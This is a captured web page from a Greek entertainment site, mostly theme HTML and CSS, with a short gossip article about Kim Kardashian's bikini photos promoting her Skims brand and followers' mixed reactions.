                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatakatv.gr%2F2022%2F11%2F18%2F%25ce%25ba-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25bd%25cf%2584%25ce%25ac%25cf%2583%25ce%25b9%25ce%25b1%25ce%25bd-%25cf%2587%25ce%25b1%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b9%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A.%CE%9A%CE%B1%CF%81%CE%BD%CF%84%CE%AC%CF%83%CE%B9%CE%B1%CE%BD%3A+%CE%A7%CE%B1%CE%BC%CF%8C%CF%82+%CE%BC%CE%B5+%CF%84%CE%B9%CF%82+%CE%BD%CE%AD%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CF%8C+%CE%BC%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B9+%E2%80%93+%C2%AB%CE%A0%CF%8E%CF%82+%CE%BD%CE%B9%CF%8E%CE%B8%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%AC+%CF%83%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CE%B1%CF%85%CF%84%CF%8C%3B%C2%BB&url=https%3A%2F%2Fatakatv.gr%2F2022%2F11%2F18%2F%25ce%25ba-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25bd%25cf%2584%25ce%25ac%25cf%2583%25ce%25b9%25ce%25b1%25ce%25bd-%25cf%2587%25ce%25b1%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b9%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%2F&via=Ataka+TV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atakatv.gr/2022/11/18/%ce%ba-%ce%ba%ce%b1%cf%81%ce%bd%cf%84%ce%ac%cf%83%ce%b9%ce%b1%ce%bd-%cf%87%ce%b1%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%b9%cf%82-%ce%bd%ce%ad%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%cf%86%cf%89%cf%84%ce%bf/&amp;media=https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n.jpg&description=%CE%9A.%CE%9A%CE%B1%CF%81%CE%BD%CF%84%CE%AC%CF%83%CE%B9%CE%B1%CE%BD%3A+%CE%A7%CE%B1%CE%BC%CF%8C%CF%82+%CE%BC%CE%B5+%CF%84%CE%B9%CF%82+%CE%BD%CE%AD%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CF%8C+%CE%BC%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B9+%E2%80%93+%C2%AB%CE%A0%CF%8E%CF%82+%CE%BD%CE%B9%CF%8E%CE%B8%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%AC+%CF%83%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CE%B1%CF%85%CF%84%CF%8C%3B%C2%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9A.%CE%9A%CE%B1%CF%81%CE%BD%CF%84%CE%AC%CF%83%CE%B9%CE%B1%CE%BD%3A+%CE%A7%CE%B1%CE%BC%CF%8C%CF%82+%CE%BC%CE%B5+%CF%84%CE%B9%CF%82+%CE%BD%CE%AD%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CF%8C+%CE%BC%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B9+%E2%80%93+%C2%AB%CE%A0%CF%8E%CF%82+%CE%BD%CE%B9%CF%8E%CE%B8%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%AC+%CF%83%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CE%B1%CF%85%CF%84%CF%8C%3B%C2%BB %0A%0A https://atakatv.gr/2022/11/18/%ce%ba-%ce%ba%ce%b1%cf%81%ce%bd%cf%84%ce%ac%cf%83%ce%b9%ce%b1%ce%bd-%cf%87%ce%b1%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%b9%cf%82-%ce%bd%ce%ad%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%cf%86%cf%89%cf%84%ce%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_43_13c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_44_951" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_45_591 td-ss-row td-scroll-content wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_591{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_45_591{
padding-bottom:30px !important;
}

.tdi_45_591 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_47_956  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_956{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_48_159 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_48_159" >
<style>

/* inline tdc_css att */

.tdi_48_159{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_48_159,
                .tdi_48_159 > p{
			        font-family:Fira Sans !important;font-size:18px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_159 h1{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_159 h2{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_159 h3{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_159 h4{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_159 h5{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_159 h6{
			        font-family:Fira Sans !important;font-style:italic !important;
		        }.tdi_48_159 li{
			        font-family:Fira Sans !important;font-size:16px !important;line-height:2 !important;
		        }.tdi_48_159 li:before{
				    margin-top: 1px;
			        line-height: 32px !important;
		        }.tdi_48_159 blockquote p{
			        font-family:Fira Sans !important;font-size:48px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        
			        color: #222222;
		        }.tdi_48_159,
				.tdi_48_159 p{
			        color: #444444;
		        }.tdi_48_159 h1,
				.tdi_48_159 h2,
				.tdi_48_159 h3,
				.tdi_48_159 h4,
				.tdi_48_159 h5,
				.tdi_48_159 h6{
			        color: #222222;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_159,
                .tdi_48_159 > p{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_159 li{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;
		        }.tdi_48_159 li:before{
				    margin-top: 1px;
			        line-height: 28px !important;
		        }.tdi_48_159 blockquote p{
			        font-family:Fira Sans !important;font-size:28px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_48_159,
                .tdi_48_159 > p{
			        font-family:Fira Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
		        }.tdi_48_159 li{
			        font-family:Fira Sans !important;font-size:13px !important;line-height:2 !important;
		        }.tdi_48_159 li:before{
				    margin-top: 1px;
			        line-height: 26px !important;
		        }.tdi_48_159 blockquote p{
			        font-family:Fira Sans !important;font-size:24px !important;line-height:1.4 !important;font-style:italic !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="post-title zonabold article-hero"><strong>Κ.Καρντάσιαν: Χαμός με τις νέες της φωτογραφίες με το μικροσκοπικό μπικίνι – «Πώς νιώθουν τα παιδιά σου για αυτό;»</strong></h1>
<p><strong>Μερικές ιδιαίτερα αποκαλυπτικές φωτογραφίες ανάρτησε η Κιμ Καρντάσιαν στο Instagram.</strong></p>
<div id="inline1" class="adv" data-oau-code="/75351959/pronews.gr/inline1" data-lazyloaded-by-ocm="">
<div id="google_ads_iframe_/75351959/pronews.gr/inline1_0__container__"></div>
</div>
<div id="_mwayss-1001bd0fe69c0ce7de15443080d7260d1668725783428"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-29559" src="https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n.jpg" alt="" width="880" height="1094" srcset="https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n.jpg 880w, https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n-241x300.jpg 241w, https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n-824x1024.jpg 824w, https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n-768x955.jpg 768w, https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n-696x865.jpg 696w, https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n-338x420.jpg 338w" sizes="(max-width: 880px) 100vw, 880px" /></div>
<p>Η τηλεπερσόνα του ριάλιτι «Kardashians» φημίζεται για τις πλούσιες καμπύλες της και τις «προκλητικές» δημοσιεύσεις που κάνει ανά διαστήματα στα social media.</p>
<p>Αυτή τη φορά, δεν δίστασε να φορέσει ένα μικροσκοπικό μαύρο μπικίνι και να ποζάρει στον φακό, σε μια προσπάθειά της να διαφημίσει την εταιρεία της, «Skims».</p>
<p><iframe id="instagram-embed-0" class="instagram-media instagram-media-rendered" src="https://www.instagram.com/p/ClDS6xcrfl3/embed/captioned/?cr=1&amp;v=14&amp;wp=1350&amp;rd=https%3A%2F%2Fwww.pronews.gr&amp;rp=%2Flifestyle%2Fk-karntasian-xamos-me-tis-nees-tis-fotografies-me-to-mikroskopiko-mpikini-pos-niothoun-ta-paidia-sou-gia-ayto%2F#%7B%22ci%22%3A0%2C%22os%22%3A599.3999999761581%2C%22ls%22%3A255.69999998807907%2C%22le%22%3A539.2999999523163%7D" height="944" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-instgrm-payload-id="instagram-media-payload-0" data-mce-fragment="1"></iframe></p>
<p>&nbsp;</p>
<div class="wrap-image horizontal"><img decoding="async" class=" lazyloaded" src="https://i1.prth.gr/images/w880/files/2022-11-17/315761836_425971906380820_7929413520397275111_n.jpg" alt="315761836_425971906380820_7929413520397275111_n" data-src="https://i1.prth.gr/images/w880/files/2022-11-17/315761836_425971906380820_7929413520397275111_n.jpg" /></div>
<div class="wrap-image horizontal"><img decoding="async" class=" lazyloaded" src="https://i1.prth.gr/images/w880/files/2022-11-17/315750405_460591155979252_3826003652401087849_n.jpg" alt="315750405_460591155979252_3826003652401087849_n" data-src="https://i1.prth.gr/images/w880/files/2022-11-17/315750405_460591155979252_3826003652401087849_n.jpg" /></div>
<p>Ειδικότερα, η Κιμ Καρντάσιαν φωτογραφήθηκε μπροστά στον καθρέφτη της με το εν λόγω μαγιό, δείχνοντας στο κοινό της, όλες τις «όψεις» του.</p>
<div id="inline2" class="adv" data-oau-code="/75351959/pronews.gr/inline2" data-lazyloaded-by-ocm="">
<div id="google_ads_iframe_/75351959/pronews.gr/inline2_0__container__"></div>
</div>
<p>Μάλιστα, το πίσω μέρος του είναι ιδιαίτερα «κοφτό», με αποτέλεσμα τα οπίσθιά της να φαίνονται εντελώς γυμνά. Η εικόνα αυτοί «προβλημάτισε» το κοινό της.</p>
<p>Πολλοί χρήστες σχολίασαν κάτω από την ανάρτησή της στο Instagram πως «είναι σαν να μη φοράει τίποτα», ενώ κάποιοι άλλοι τόνισαν πως τα παιδιά της σίγουρα δεν αισθάνονται άνετα, βλέποντας αυτές τις φωτογραφίες. <em><strong>«Τι σκέφτεται η Νορθ βλέποντας αυτά τα στιγμιότυπα;» της γράφει κάποιος.</strong></em></p>
<p>Ωστόσο, υπήρξαν κι εκείνοι που την αποθέωσαν για το κορμί της, λέγοντάς της πως δείχνει πολύ σέξι.</p>
<div id="inline3" class="adv" data-oau-code="/75351959/pronews.gr/inline3" data-lazyloaded-by-ocm="">
<div id="google_ads_iframe_/75351959/pronews.gr/inline3_0__container__"></div>
</div>
<div class="wrap-image horizontal"><img decoding="async" class=" lazyloaded" src="https://i1.prth.gr/images/w880/files/2022-11-17/%CE%B9%CE%BD%CF%83%CF%84%CE%B1.png" alt="ινστα" data-src="https://i1.prth.gr/images/w880/files/2022-11-17/%CE%B9%CE%BD%CF%83%CF%84%CE%B1.png" /></div>
<div class="article-body-promo instagram-pr"></div>
<div class="wrap-image horizontal"><img decoding="async" class=" lazyloaded" src="https://i1.prth.gr/images/w880/files/2022-11-17/%CE%BA%CE%B9%CE%BC.png" alt="κιμ" data-src="https://i1.prth.gr/images/w880/files/2022-11-17/%CE%BA%CE%B9%CE%BC.png" /></div>
<p>&nbsp;</p>
<div id="multiplex-parent">
<div id="multiplex" data-oau-code="/75351959/pronews.gr/multiplex" data-lazyloaded-by-ocm="">
<div id="google_ads_iframe_/75351959/pronews.gr/multiplex_0__container__"></div>
</div>
</div>
<div class="news-div">
<h3 class="zonabold"></h3>
</div>
</div></div></div></div></div></div><div id="tdi_49_259" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50_794  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_50_794{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_50_794{
padding-top:40px !important;
position:relative;
}

.tdi_50_794 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_794{
margin-right:10px !important;
margin-left:10px !important;
padding-top:20px !important;
}
}

</style>
<div class="tdi_49_259_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_49_259_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_52_115  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52_115{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_53_212 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_212" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_212{
margin-bottom:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53_212{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_54_471 .tdm-title{
					color: #888888;
				}.tdi_54_471 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_54_471"><h3 class="tdm-title tdm-title-md">Author</h3></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_55_f76 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55_f76" >
<style>

/* inline tdc_css att */

.tdi_55_f76{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_f76{
margin-top:-10px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_f76{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_55_f76 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 20px;
                
                    border-radius: 50%;
                }.tdi_55_f76 .tdb-author-name{
					color: #000;
				
					font-family:Fira Sans !important;font-size:18px !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_55_f76 .tdb-author-by{
					font-size:14px !important;font-style:italic !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_f76 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_55_f76 .tdb-author-name{
					font-family:Fira Sans !important;font-size:14px !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://atakatv.gr/author/dimitra/"><img alt='' src='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a></div></div></div></div></div><div class="vc_column tdi_57_21f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_57_21f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_57_21f{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_21f{
text-align:left !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58_773 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_773" >
<style>

/* inline tdc_css att */

.tdi_58_773{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_773{
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_773{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_59_317 .tdm-title{
					color: #888888;
				}.tdi_59_317 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_59_317"><h3 class="tdm-title tdm-title-md">Share</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_60_533 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60_533" >
<style>

/* inline tdc_css att */

.tdi_60_533{
margin-bottom:0px !important;
border-color:#eaeaea !important;
justify-content:flex-end !important;
text-align:right !important;
border-style:solid !important;
border-width:0 !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_60_533 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_60_533{
margin-top:-10px !important;
margin-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_533{
margin-bottom:20px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60_533{
display:inline-block !important;
}
}

</style><div id="tdi_60_533" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatakatv.gr%2F2022%2F11%2F18%2F%25ce%25ba-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25bd%25cf%2584%25ce%25ac%25cf%2583%25ce%25b9%25ce%25b1%25ce%25bd-%25cf%2587%25ce%25b1%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b9%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A.%CE%9A%CE%B1%CF%81%CE%BD%CF%84%CE%AC%CF%83%CE%B9%CE%B1%CE%BD%3A+%CE%A7%CE%B1%CE%BC%CF%8C%CF%82+%CE%BC%CE%B5+%CF%84%CE%B9%CF%82+%CE%BD%CE%AD%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CF%8C+%CE%BC%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B9+%E2%80%93+%C2%AB%CE%A0%CF%8E%CF%82+%CE%BD%CE%B9%CF%8E%CE%B8%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%AC+%CF%83%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CE%B1%CF%85%CF%84%CF%8C%3B%C2%BB&url=https%3A%2F%2Fatakatv.gr%2F2022%2F11%2F18%2F%25ce%25ba-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25bd%25cf%2584%25ce%25ac%25cf%2583%25ce%25b9%25ce%25b1%25ce%25bd-%25cf%2587%25ce%25b1%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b9%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%2F&via=Ataka+TV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://atakatv.gr/2022/11/18/%ce%ba-%ce%ba%ce%b1%cf%81%ce%bd%cf%84%ce%ac%cf%83%ce%b9%ce%b1%ce%bd-%cf%87%ce%b1%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%b9%cf%82-%ce%bd%ce%ad%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%cf%86%cf%89%cf%84%ce%bf/&amp;media=https://atakatv.gr/wp-content/uploads/2022/11/315750405_460591155979252_3826003652401087849_n.jpg&description=%CE%9A.%CE%9A%CE%B1%CF%81%CE%BD%CF%84%CE%AC%CF%83%CE%B9%CE%B1%CE%BD%3A+%CE%A7%CE%B1%CE%BC%CF%8C%CF%82+%CE%BC%CE%B5+%CF%84%CE%B9%CF%82+%CE%BD%CE%AD%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CF%8C+%CE%BC%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B9+%E2%80%93+%C2%AB%CE%A0%CF%8E%CF%82+%CE%BD%CE%B9%CF%8E%CE%B8%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%AC+%CF%83%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CE%B1%CF%85%CF%84%CF%8C%3B%C2%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9A.%CE%9A%CE%B1%CF%81%CE%BD%CF%84%CE%AC%CF%83%CE%B9%CE%B1%CE%BD%3A+%CE%A7%CE%B1%CE%BC%CF%8C%CF%82+%CE%BC%CE%B5+%CF%84%CE%B9%CF%82+%CE%BD%CE%AD%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%B1%CF%86%CE%AF%CE%B5%CF%82+%CE%BC%CE%B5+%CF%84%CE%BF+%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CF%8C+%CE%BC%CF%80%CE%B9%CE%BA%CE%AF%CE%BD%CE%B9+%E2%80%93+%C2%AB%CE%A0%CF%8E%CF%82+%CE%BD%CE%B9%CF%8E%CE%B8%CE%BF%CF%85%CE%BD+%CF%84%CE%B1+%CF%80%CE%B1%CE%B9%CE%B4%CE%B9%CE%AC+%CF%83%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CE%B1%CF%85%CF%84%CF%8C%3B%C2%BB %0A%0A https://atakatv.gr/2022/11/18/%ce%ba-%ce%ba%ce%b1%cf%81%ce%bd%cf%84%ce%ac%cf%83%ce%b9%ce%b1%ce%bd-%cf%87%ce%b1%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%b9%cf%82-%ce%bd%ce%ad%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%cf%86%cf%89%cf%84%ce%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_60_533">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_61_491" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62_8a1  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_62_8a1{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_62_8a1{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_62_8a1 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_8a1{
margin-right:10px !important;
margin-left:10px !important;
